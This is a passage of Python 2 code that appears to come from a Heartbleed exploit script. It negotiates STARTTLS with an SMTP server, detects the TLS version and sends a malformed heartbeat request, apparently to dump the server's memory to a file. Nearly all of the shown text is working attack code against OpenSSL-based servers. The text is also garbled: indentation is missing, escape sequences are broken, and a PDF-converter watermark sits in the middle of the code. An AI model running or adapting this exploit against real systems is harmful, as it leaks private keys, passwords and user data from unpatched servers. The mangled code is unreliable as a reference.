 try:
s = smtplib.SMTP(host=host,port=port)
s.ehlo()
s.starttls()
except smtplib.SMTPException:
print 'STARTTLS not supported...'
s.quit()
return False
print 'STARTTLS supported...'
s.quit()
s = connect(host, port, quiet)
s.settimeout(1)
try:
re = s.recv(1024)
s.send('ehlo starttlstestrn')
re = s.recv(1024)
s.send('starttlsrn')
re = s.recv(1024)
except socket.timeout:
print 'Timeout issues, going ahead anyway, but it is probably broken ...'
tls(s,quiet)
else:
s = connect(host, port, quiet)
tls(s,quiet)
version = parseresp(s)
if version == 0:
if not quiet: print "Got an error while parsing the response, bailing ..."
return False
else:
conve rte d by We b2PDFC onve rt.com
version = version - 0x0300
if not quiet: print "Server TLS version was 1.%dn" % version
if not quiet: print 'Sending heartbeat request...'
sys.stdout.flush()
if (version == 1):
s.send(hbv10)
response = hit_hb(s,dumpf, host, quiet)
if (version == 2):
 